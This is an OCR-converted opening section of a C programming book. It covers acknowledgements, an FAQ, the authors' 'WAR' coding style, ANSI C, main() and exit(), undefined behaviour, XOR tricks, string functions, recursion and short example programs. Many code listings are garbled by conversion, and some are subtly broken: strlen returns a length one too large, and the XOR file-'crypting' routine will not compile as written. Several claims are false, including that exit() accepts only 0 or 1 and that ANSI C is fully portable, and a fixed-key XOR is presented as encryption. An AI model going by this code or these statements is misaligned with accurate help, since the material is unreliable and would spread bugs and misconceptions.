## "Test everything. Hold on to the good." **First Chapter 1**

Greetings.

It is a common practice to skip the acknowledgement and book organization. So we have placed them in the First Chapter! Please read this chapter without fail to understand this book **better** 

## **1.1 Acknowledgement**

 Throughout the world many people have contributed to this book. We must acknowledge all those good people. We sincerely thank **Dr. Dennis M. Ritchie**, creator of C language for granting permission to use his photo. Our thanks also goes to **Dr. Ralf Brown** for providing us his great source—Ralf Brown's Interrupt List for this book. We must thank **Mr. Alexander Russell** for his unconditional support to this book. We are proud to thank all the real and international programmers who provided their source code to us.

**Ms. Lyril Sugitha** (lyrils@yahoo.com) helped us a lot to *translate* this book from "Tanglish" to English! We sincerely thank her as she worked with us even in her tight schedules.

I specially thank my mother for her prayers for the success of this project and my father for his support by presenting me a computer. My sincere thanks to my sister Lincy, brother Bensley and my friend Brighton for their encouragement. I benefited greatly from my uncle Azariah, who helped me in finding many useful materials. I thank all my friends and relatives who remembered me in their prayers.

*K. Joseph Wesley* 

I am grateful to all my friends who are interested in me. I remember all my teachers for their care towards me. I especially thank my Lecturer **Mr. Richard Devaraj**, American College for his concern towards my career. I must thank **Mr. D. Joseph Devadason** (Lecturer in Management Studies, American College, joseph\_d@rediffmail.com), one of my good and old friends for helping me to understand English in a better way. Finally, I would like to express my sincere gratitude to my family members who are behind my development: Papa, Amma, Patti, Mama, Mami & Akka.

*R. Rajesh Jeba Anbiah* 

## **1.2 Book Organization**

Part I - ANSI C



## **1.3 FAQ about A to Z of C**

Q: *What do you mean by FAQ?* 

A: FAQ is the acronym for Frequently Asked Questions. So when you read FAQ, most of your questions will be answered!

Q: *Why have you written this book?* 

A: Because of the dissatisfaction over the existing books on C! Yes. We have lots of books on C, but most of the books do not cover advanced topics and most of the books are priced higher. So we have decided to write a non-profit book and to let the secrets open! We could see many Indian authors who have stolen the works of International Programmers without acknowledging them. So, in our book, we decided to acknowledge those intelligent people. (Many authors had thrust different myths & mistakes directly or indirectly in the minds of Indian C Programmers)

Q: *What is the user level of this book?* 

A: Intermediate to Advanced

Q: *What is the category of this book?*

A: Programming. We've got so many ways to solve a single problem. And hence this book also introduces various approaches to solve different problems.

Q: *To whom have you written this book?* 

A: C lovers, students, programmers, and other enthusiasts.

Q: *Is this book for students of top level institutions?* 

A: No. We never think that those people are super human beings. Our doctrine is "If you can, then I can! If I can, then you can!" This book is for learners.

Q: *I want to score more marks in University examination. Will this book help me?* 

A: No. We are dead against the mark-based culture. This book is purely for enthusiasts. This book is written to open many secrets of C.

#### Q: *What are the special features of this book?*

A: This book is not only written by K. Joseph Wesley & R. Rajesh Jeba Anbiah, but many renowned International programmers' and authors' materials are also used with permission. The supplement CD got many sources, and utilities. For more details about CD  $\rightarrow$ , see "**Contents** of  $CD \rightarrow \infty$ "

#### Q: *How far I can trust source codes of this book?*

A: We have tested all the codes. Certain source codes of this book are of real programmers. We have used their codes according to their terms. So all codes should logically work! But, obviously there must be some flaws in the approach/solution; the readers are encouraged to find better—alternate solution.

#### Q: *Which compiler & IDE you are going to use?*

A: We have used TC++3.0. And all parts of this book refer the IDE (Integrated Development Environment) TC++3.0 unless otherwise noted.

#### Q: *How should I use this book?*

A: Read all the contents of the book first. Then workout examples and exercises. After gaining confidence, dare to do projects!

#### **1.4 Book Style**

The book contains "Note" & "Caution" wherever it is necessary. We thought the word "We" would confuse the reader whether it refers "authors & reader" or "K. Joseph Wesley & R.Rajesh Jeba Anbiah (authors)". So we have decided to use "I" instead of "We" for clarity. And hereafter the word "I" refers "authors (K. Joseph Wesley & R. Rajesh Jeba Anbiah)" and "We" refers "authors & reader".

## "Every good tree produces good fruit." **Birth of C 2**

C is very often referred as a "System Programming Language" because it is used for writing compilers, editors and even operating systems. C was developed and implemented on the UNIX operating system on the DEC PDP-11, by Dennis M. Ritchie. C was evolved during 1971-73 from B language of Ken Thompson, which was evolved (in 1969-70) from BCPL language of Martin Richards.



**Dennis M. Ritchie**, Creator of C Language Courtesy: Lucent Technologies







#### **Important Notice**

 The date of introduction of many languages in the above table is merely a rough approximation. Experts have divided regarding the date of introduction of many languages. Even the creators of many languages are also not clear; especially Dennis M Ritchie didn't specify the exact release date of C. I think, those languages are developed for personal needs and not aimed for commercial hit, that's why they lack the clear release date.

 So if you are a teacher, please don't ask the questions regarding the date of release of certain languages, as they are not clear. If you are a student and you're asked such questions, raise your voice for a better system of questioning.

```
"The wise listen to advice." 
         Coding Style 
3
```
"Coding" and "Programming " are interchangeably used in Programming World ("code" refers to "program"). *Readability* can be referred as how far your code can be readable. So for better readability it is necessary to code with good style and indentation (*Indentation* refers to proper spacing and alignment). And so we've got lots of coding styles. Indian Hill style & Hungarian Style are the most popular among other coding styles. But I have found that no coding style is perfect. And I have developed a new coding style named as WAR (Wesley and Rajesh). Let me introduce WAR coding style in the end of this chapter!

## **3.1 Indian Hill Style**

Indian Hill Style is one of the most popular coding styles used by most of the real programmers. If you know Java, you might be already aware of Indian Hill Style. I hope the following fragments would help you to identify Indian Hill Style.

```
 /* Here is a comment. 
  * This is for demo. 
  */ 
enum day \{ SUN=1, MON, TUE, WED, THU, FRI, SAT \};
struct date { 
 int dd; /dd; / * day no. 1-31 */
  enum day dname; /* weekday name */ 
  long yyyy; /* year */ 
}; 
/* Another comment. 
 * Purpose of the function. 
 */ 
  int 
foo ( fool t const *f1, foo2 t *f2 )
{ 
     for (...) { 
               while (\ldots) {
      ... 
                       if (error) 
                              goto error; 
      } 
         } 
         ...
```

```
error: 
           clean up the error 
      return( what ); 
}
```
#### **3.2 Hungarian Coding Style**

Visual Basic programmers use Hungarian Coding Style. In this coding style, you can see that the variables are prefixed with their data types, which is also a disadvantage to this style. The following code fragment uses Hungarian Coding Style.

int intStudNo; double dblStudPercentage;

#### **3.3 WAR (Wesley And Rajesh) Coding Style**

I personally feel that none of the above coding style is good and so I developed WAR coding style. The following are the rules of WAR coding style:

a) All functions written by programmers should begin with capital letter (to differentiate it with built-in functions) and should not contain underscores.

(e.g.) MyGotoXY( ), Window( ), MsgWindow( )

b) All global variables should begin with capital letter and must contain underscore.

(e.g.) Next\_Tick

c) All local variables should be formed with small letters.

(e.g.) nexttick, tick

d) All variables should be meaningful. Variables i, j, k, l, m, n are to be used for iteration purposes.

 $(e.g.) for( i=0; i$ 

e) Structure declaration should not accompany with initialization. Initialization should be done separately for clarity.

```
(e.g.) struct date 
       \{ int dd; 
              int mm; 
              int yyyy; 
        }; 
   struct date dob = \{ 10, 10, 2001 \};
```
f) Structure that won't require more than one name can be *typedef*ed.

```
(e.g.) typedef struct 
         { 
                BYTE fileid; 
    Service State State State
    Service State State State
         } FILEHEADER;
```
- g) The definition with typedef or #define should contain only capital letters.
	- (e.g.) typedef int BOOLEAN; #define TRUE (1) #define FALSE (0)
- h) All declarations should precede functions, all functions should precede main().
- i) Don't use goto statement.
- j) Don't use more than one return statement in a single function.
- k) Try to avoid use of exit( ) in programs. But exit( ) can appear in the beginning of the program or on a separate procedure for *checking errors.*
- l) Don't use continue and break, *instead* use BOOLEAN variable.

# **Part I ANSI C**

 "Never give in, never give in, never give in—in nothing great or small, large or petty—never give in except to convictions of honor and good sense"

#### —**Winston Churchill**

"A good person gives life to others." **ANSI C - Prelude 4**

When C language was developed, it took its popularity and many changes have been done on the language by other people. It necessitates the need for a good standard for C. Thus in

1983 American National Standards Institute (ANSI) established a committee to "standardize" the C language. The main objective of ANSI was to provide portability to C. (*Portability* is nothing but how far your code is portable, i.e. how far your code can be transported between different machines & different operating systems). The result of the

**Note**  As Part I, fully concentrates on ANSI C, choose ANSI C from your Turbo  $C++3.0$  IDE (Options  $>$  Compiler  $>$ Source > ANSI C) to let your standard to ANSI C.

committee's work was completed by the end of 1988. And the result is the ANSI standard or ANSI C.

 Thus the word 'C' directly or indirectly refers to ANSI C. Indian Programmers very often misunderstand that *DOS programming* is *C programming*. There is a vast difference between DOS programming and C programming. C programming always refers to ANSI C standard.

ANSI C was accepted by ISO too. Thus ANSI C is the international standard for C.

#### **Caution**

ANSI C does not have qetch(), dos.h and other DOS based functions. If you are not sure about the functions, place the cursor over the function and press Ctrl+F1 and check the documentation, whether it is acceptable in ANSI standard or not.

#### **4.1 Myth & Mistakes**

Q: *Is there any difference between "C programming" and "DOS programming"?* 

A: Yes. There is a lot of difference between the two. The term "C programming" always refers to ANSI C. The main objective of ANSI C is to provide portable C code. If you write a code that can run *only on DOS*, then it is a DOS program (not C program) and you will be referred as "DOS Programmer"!

You have to understand that C (ANSI C) programs are 100% portable and those programs can run on any operating systems and on any machines.

 So if you develop a C program that can run only on DOS, it is DOS programming. The right term in this context is "*DOS programming with C*".

## **14 A to Z of C**

#### Q: *I am working with UNIX. Am I working with ANSI standard?*

A: Yes. As far as I know all the UNIX based compilers follow ANSI standards. But the DOS or Windows based compilers use their own standards.

Q: *Many people refer "C is Sea". Is C big enough with number of functions?* 

A: No. According to K&R ("K&R" and "White book" are the nick names for "The C Programming Language", the book written by Kernighan and Ritchie) "C is not a big language…C is pleasant, expressive…" But we can widen the C library with our own functions.

Q: *Are all software being written in C?* 

A: May not be. K & R says that all UNIX application programs are written in C. But other operating system developers haven't said so. According to me most of the DOS based applications are written in Assembly than in C. So this question doesn't have any valid answer.

#### **4.2 Tips for better Programming**

#### **4.2.1 Coding Style**

 Readability is a must for every program. So I ask you to use WAR coding style. The rule(j) of WAR coding style, which says, "Don't use more than one return( ) on a single function" may be little bit hard for you. But if you code with WAR coding style, your code would get more readability than with other coding styles.

Usually programmers uses the following style for strcmp() function:

```
/* strcmp( ) without WAR coding style */ 
int strcmp(char *s, char *t) 
{ 
   while *s==*t) { 
      if('s==')()') return(0); 
      ++s;++t; } 
    return(*s-*t); /* more than one return statement */ 
}
```
But if you code with WAR coding rules your code will be more readable. The following code fragments use WAR coding style for the same strcmp( ).

```
/* strcmp( ) with WAR coding style */ 
     int strcmp( char *s, char *t ) 
\{ int n;
```

```
while ((n = *s - *t++) == 0 & & *s++)\mathcal{L}^{\text{max}} is a set of \mathcal{L}^{\text{max}} return( n );
```
Now you might have found that how far WAR coding style is better than other coding styles.

#### **4.2.2 Boolean Variables**

}

In C, '0' refers to 'False' and any other number refers to 'True'. But however, we don't have separate data type for Boolean. But it is wise to have Boolean, for better programming. Boolean can be defined like:

```
Version 1
        enum BOOLEAN 
         { 
                FALSE, TRUE 
         }; 
Version 2
        enum BOOLEAN 
         { 
               FALSE = 0, TRUE = 1 }; 
Version 3
       enum BOOLEAN 
         { 
                FALSE=0, TRUE 
         };
Version 4
       enum BOOLEAN 
         { 
                 TRUE=1,FALSE=0 
         };
```
All the above four versions use enum. But programmers rarely use enum. Some people use

```
Version 5
       typedef char BOOLEAN; 
        #define TRUE (1) 
        #define FALSE (0)
```
Version 5 uses typedef to define BOOLEAN. It is efficient in terms of space (memory) to use char. But char is slower than int.

So let's see another version.

#### **Version 6**

```
typedef int BOOLEAN 
 # define TRUE (1) 
 # define FALSE (0)
```
 Version 6 uses int for BOOLEAN. Since int is the fastest data type in C, version 6 is better than any other implementations. Also FALSE  $\&$  TRUE are defined with macro #define. So it is the fastest implementation of BOOLEAN. So I recommend you to use version 6 for BOOLEAN implementation.

#### **4.2.3 How to code better?**

 Beginners usually ask the question: How to develop programming skills? According to me, the programs related to 'Calendar' will help you to develop programming skills. You must remember to use all features of the language when you program.

The following points will help you to program better:

- a) Your code should be efficient. 'Efficient' refers to less in code size and faster in execution.
- b) Your code should have good readability.
- c) Your code should use all the good features of the language

Try to rewrite your code. It will help you to reduce the size of the code and to increase readability.

## "If you act too quickly, you might make a mistake." **main( ) and Mistakes 5**

Many people mishandle the main( $\cdot$ ) function. You can avoid such mishandling by setting your compiler to ANSI C standard so that it will point out the error.

#### **5.1 What main( ) returns?**

 $\text{main}$   $\rightarrow$  should return 0 or 1. If it returns 0 to the operation system, the operating system will understand that the program is successfully executed. If it returns 1, the operating system will understand that the program is terminated with error. So main( ) *should not* be declared as void*.*

main( ) should be declared as

```
 int main( void ) 
\{Service State State State State
Service State State State State
           return ( 0 ); /* or return( EXIT_SUCCESS ); */
 }
```
#### **5.2 Arguments of main( )**

main( ) should be declared without any arguments or with two arguments:

```
a) int main( void ) 
      or 
b) int main( int argc, char *argv[] )
```
#### **5.3 exit( )**

The statement  $ext{exit}()$  also returns values to the operating system as the return() in main(). The exit takes only two values 0 and 1. (Many people use  $ext(2)$ ,  $ext(3)...$ . All these are wrong!)

So exit should be used as:

- a) For normal termination exit(  $0$  ); or exit( EXIT SUCCESS);
- b) For abnormal termination exit(  $1$  ); or exit( EXIT\_FAILURE);



If the "grammar" was not defined for a *given particular operation*, it is called as "Undefined". So each compiler would give different answers for a *given particular operation*. Usually compilers won't check such 'Undefined' usage. So it is our responsibility to check it.

#### **6.1 Example**

```
char buffer[5]; 
strcpy(buffer, "Hello World"); /* Undefined */
```
For example the operation of copying a string to buffer, which is smaller than the string is 'Undefined'. That means Dennis Ritchie didn't say (or define) anything about such operations.

#### **6.2 Frequently Asked Undefined Questions**

a) What is the output of following code?

```
int i = 7;printf( "%d", i++ * i++ );
```
b) What would happen to the array after executing the following statements?

```
int a[5], i = 1;
a[i] = i++;
```
c) What is the value of i after the execution of the following statement?

```
int i = 7;
i = ++i;
```
 These *idiotic* questions are very often asked in Indian Programming world. The outputs are undefined. Even if such questions are asked, the right answer will be "the result is undefined".

#### **Note**

```
For the above program, you may get some output. But it is wrong. You have to understand that compilers 
may not check 'Undefined' grammars.
```
"The slap of a friend can be trusted to help you." **The Magic XOR 7**

The powerful XOR operator (^) is rarely used by Indian C Programmers. Let's see some of its uses.

## **7.1 Swap Macro**

The XOR operator is widely used for swapping integers as

```
#define SWAP(x, y) (x^{\prime} = y^{\prime} = x^{\prime} = y)
```
**Note**  XOR(^) operator works only with integer data types like char, int. It does not work with float or double.

But this doesn't work with floating point values. It also doesn't work when we send values as SWAP (a, a).

## **7.2 Flip and Flop**

One of the most important use of XOR is that we can generate the integer sequence like 1, 13, 1, 13, 1, 13…. very easily. Such an operation is sometimes referred as *toggling* of values.

```
int main( void ) 
  { 
    int i, n; 
   for( i=0, n=1; i<10; ++i, n ^= (1^13) )
           printf("%d", n); 
    return(0); 
  }
```


## **7.3 Crypting with XOR**

Some people use complementary operator  $(\sim)$  for easy crypting. Since such technique doesn't have any 'key' values, it is easy to decrypt the file. XOR provides an easy way to crypt and decrypt with 'key' support.

```
int CryptOrDecrypt( int ch ) 
 { 
   key = 'a';
    return( ch^key ); 
}
```

```
int main( void ) 
{ 
    int ch; 
    FILE *fp = fopen("test.dat", "r+"); 
    while( !feof(fp) ) 
    { 
      ch = fgetch(fp); ch = CryptOrDecrypt(ch); 
       fseek(fp, SEEK_CUR, -1); 
       fputch(fp, ch); 
    } 
    fclose(fp); 
}
```
Now you can crypt or decrypt your file with a single function CryptOrDecrypt( ). If you want to send some crypted message to someone else, both of you must have this CryptOrDecrypt( )function.





In C, we have important string functions:  $\text{strlen}( )$ ,  $\text{strcpy}( )$ ,  $\text{strcat}( )$  & strcmp(). If you know the efficient coding of these functions, it will certainly help you to improve your programming skills. All these functions are coded with WAR coding style.

```
8.1 strlen( )
```

```
int strlen( char *s ) 
\{char *ptr = si while( *ptr++ ) 
\mathcal{L}^{\text{max}} return( ptr-s ); 
        } 
8.2 strcpy( )
       char *strcpy( char *s, char *t ) 
        { 
               char *ptr=s; 
              while( *_{S++} = *_{L++} )
\mathcal{L}^{\text{max}} return( ptr ); 
 } 
8.3 strcat( )
       char *strcat( char *s, char *t ) 
\{ char *ptr=s; 
              while(*_{S++})
\mathcal{L}^{\text{max}} is a set of \mathcal{L}^{\text{max}}while( *_{S++} = *_{L++} )\mathcal{L}^{\text{max}} return( ptr ); 
        } 
8.4 strcmp( )
       int strcmp( char *s, char *t ) 
        { 
                int n; 
               while ((n = *s - *t++) == 0 & & *s++)\mathcal{L}^{\text{max}} return( n ); 
        }
```
## "Pride will destroy a person." **Recursion 9**

A function that calls itself is an important feature of C and such functions are called recursive functions. The term "recursion" was derived from the Latin word *recursus*, which means, "to run back". "Recursive" thinking may be tough for beginners. In this chapter, I have presented some interesting recursive programs. Few programs are my original work, others are improved version of existing recursive programs.

#### **Note**

As recursive programs use "memory stack", it reduces execution speed. And it may cause "stack overflow" which would in turn crash your system. If you compile your program with "Test stack overflow" option, you can avoid this problem. For this, choose OPTIONS >COMPILER >ENTRY/EXIT CODE > Test stack overflow.

## **9.1 Factorial**

This is the most famous program on recursion. Many versions of this program are available. All programs differ only in checking conditions. I prefer to write like the following one.

```
long Factorial( int n ) /* returns factorial */ 
{ 
    if ( n>0 ) 
       return( n * Factorial(n-1) ); 
      else 
      return(1);
} /*--Factorial( )------*/
```
## **9.2 Fibonacci**

The following program returns the  $n^{th}$  Fibonacci number. Fibonacci series is : 1, 1, 2, 3, 5, 8, 13, 21…

```
int Fibonacci( int n ) /* returns nth Fibonacci number */ 
{ 
   if ( n == 1 || n == 2 )
       return( 1 ); 
     else 
      return( Fibonacci(n-1) + Fibonacci(n-2) )} /*--Fibonacci( )-------*/
```
#### **9.3 GCD**

Here is the program to find the Greatest Common Divisior (GCD) of two numbers a  $\&$  b.

```
int GCD( int a, int b ) /* returns GCD of a, b */{ 
    if ( a>=b && a%b==0 ) 
       return( b ); 
     else if ( a<b ) 
       return( GCD( b, a ) ); 
     else 
       return( GCD( b, a%b ) ); 
\} /*--GCD( )---------*/
```
## **9.4 Power**

I haven't yet come across user defined power function, which could handle negative n (say,  $4.5<sup>-5</sup>$ ). Here is the program I tried... it could handle negative n too!

```
double Power( double x, int n ) \prime returns x power n */
{ 
   if ( n==0 )
      return( 1 ); 
      else if ( n>0 ) 
       return( x * Power( x, n-1 ) ); 
      else 
      return((1/x) * Power(x, n+1) ;
\} /*--Power( )-----------*/
```
## **9.5 Reverse Printing**

This is a wonderful program to understand the behavior of recursion.

```
void ReverseChar( void ) /* prints characters in reverse */ 
{ 
    char ch; 
   if ( (ch=getchar( ) ) != '\n' ) ReverseChar( ); 
    putchar( ch ); 
} /*--ReverseChar( )---------*/
```
## **9.6 Decimal to binary conversion**

The following recursive function gets decimal value as input and prints binary value. It prints each bit value (0 or 1) one by one.

```
void ToBin( int n ) /* prints decimal in binary */ 
{ 
   if (n>1) 
      ToBin(n/2);
   printf( "%d", n%2 ); 
\} /*--ToBin( )---------*/
```
#### **9.7 Decimal to hexadecimal conversion**

```
void ToHex( int n ) /* prints decimal in hexadecimal */ 
{ 
   char *htab[ ] = { "0", "1", "2", "3", "4", "5", "6", "7", "8","9", "A", "B", "C", "D", "E", "F" }; 
    if (n>15) 
      ToHex(n/16);
    printf( "%s", htab[n%16] ); 
\} /*--ToHex( )-----------*/
```
#### **9.8 Printing a decimal in words**

The following recursive function gets a decimal number as argument and prints it in words. For example, 12340 will be printed as One Two Three Four Zero.

```
void InWord( int n ) /* prints decimal in words */ 
{ 
   char *wtab[ ] = { "Zero", "One", "Two", "Three", "Four",
                       "Five", "Six", "Seven", "Eight", "Nine" }; 
    if (n>9) 
       InWord( n/10 ); 
    printf( "%s ", wtab[n%10] ); 
} /*--InWord( )----------*/
```
"It is better to be humble." **Interesting Programs 10**

Everybody might have the question: why programmers are prone to C? The answer is very simple: C's structure allows programmers to write a small-tight code for complex programs. In this chapter let's see a few interesting programs that use C's real power.

#### **10.1 Power of 2**

How to find whether the given number is a power of 2? i.e., 1, 2, 4, 8, 16, 32.. are powers of 2.

 $\#\text{define } \text{ISPOWOF2( n )}$  (! (n & (n-1))

Amazing, isn't it?

#### **10.2 Prime Numbers**

Everyone knows that prime number is a number that is not divisible by any other number except by 1 and itself. Hence the prime number series will be: 2, 3, 5, 7, 11, 13, 17, 19…

 Generation of prime number seems to be easy. But the efficient implementation is not common. The following program does the efficient implementations and it will help you to increase your programming skill.

```
#include <stdio.h> 
#include <math.h> 
typedef int BOOLEAN; 
BOOLEAN IsPrime( int n ) /* checks for prime */ 
{ 
    int i; 
   BOOLEAN flag = ( n>1 );
   for(i=2; flag && i<=sqrt(n); ++i )
            flag = (n\i );
   return( flag ); 
} / *--IsPrime( )------* /int main( void ) 
{ 
    int i;
```

```
for(i=1; i<1000; ++i)
       if ( IsPrime(i) ) 
             printf( "%d " , i ); 
   return(0); 
\} /*--main( )-----*/
```
See, the BOOLEAN variable flag in IsPrime( ). It is used to break the *for* loop. As we haven't used any break or jump statement, it is considered as a good programming.

#### **10.3 Roman Letters**

The following program will help you to improve your programming skill. The following program converts the Arabic numbers to Roman numbers.

```
void InRoman( int n ) /* converts arabic to roman */ 
\{ int i, v[ ] = { 1, 4, 5, 9, 10, 40, 50, 90, 100, 
                 400, 500, 900, 1000, 9999 }; 
   char *r[ ] = { "I", "IV", "V", "IX", "X", "XL", "L", "XC", "C",
                "CD", "D", "CM", "M" }; 
    while ( n ) 
      { 
      for( i=0 ; v[i] < =n ; i+1 )
